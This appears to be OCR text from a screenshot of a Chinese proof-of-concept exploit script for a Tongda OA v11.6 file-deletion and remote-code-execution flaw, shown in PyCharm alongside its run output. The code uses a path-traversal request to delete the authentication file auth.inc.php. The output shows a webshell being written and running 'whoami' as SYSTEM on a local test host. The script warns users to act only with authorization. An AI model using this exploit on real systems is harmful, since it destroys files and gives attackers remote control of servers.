 PC 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) PycharmProjects - 通达OA v11.6 RCE.py
PycharmProjects CVE_POC 通达OA v11.6 RCE.py
1: 项目
CVE-2020-13937.py Weiphp5.0 前台文件任意读取.py CVE-2020-13925.py CVE-2020-8209.py test_threadable.py Domain_revese.py 通达OA v11.6 RCE.py CVE-2017-10271.py CVE-2017-12615.py
18 print('+  \033[36mUrl    >>> http://xxx.xxx.xxx.xxx \033[0m')
19 print('+  \033[36mCmd    >>> whoami \033[0m')
20 print('+------------------------------------------')
21
22 def POC_1(target_url):
23 check_url = target_url + "/module/appbuilder/assets/print.php"
24 try:
25 check_url_response  = requests.get(url = check_url)
26 if check_url_response.status_code == 200:
27 print("\033[32m[o] 存在 /module/appbuilder/assets/print.php 可能含有通达OA v11.6 任意文件删除&RCE漏洞\033[0m")
28 input("\033[32m[o] 此漏洞会对真实环境造成影响，请在授权的情况下利用此漏洞，按下任意键继续..... \033[0m")
29 else:
30 print("\033[31m[x] 不存在 /module/appbuilder/assets/print.php 漏洞利用失败 \033[0m")
31 sys.exit(0)
32 except Exception as e:
33 print("\033[31m[x] 请求失败，{} \033[0m".format(e))
34 sys.exit(0)
35
36 def POC_2(target_url):
37 unlink_url = target_url + "/module/appbuilder/assets/print.php?guid=../../../webroot/inc/auth.inc.php"
38 try:
POC_1() try else
Run: 通达OA v11.6 RCE
C:\Users\peiqi\PycharmProjects\pythonProject\venv\Scripts\python.exe "C:/Users/peiqi/PycharmProjects/CVE_POC/通达OA v11.6 RCE.py"
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: 通达OA v11.6 任意文件删除&RCE
+  使用格式:  python3 poc.py
+  Url    >>> http://xxx.xxx.xxx.xxx
+  Cmd    >>> whoami
+------------------------------------------
Please input Attack Url
Url   >>> http://127.0.0.1
[o] 存在 /module/appbuilder/assets/print.php 可能含有通达OA v11.6 任意文件删除&RCE漏洞
[o] 此漏洞会对真实环境造成影响，请在授权的情况下利用此漏洞，按下任意键继续.....
[o] 成功删除校验文件 auth.inc.php
[o] 成功写入webshell文件: _peiqi.php
[o] webshell地址为: http://127.0.0.1/_peiqi.php
Cmd >>> whoami
[o] 正在执行命令: http://127.0.0.1/_peiqi.php?peiqi=whoami
[o] 响应为:
nt authority\system
7: Structure
2: Favorites
PeiQi 文库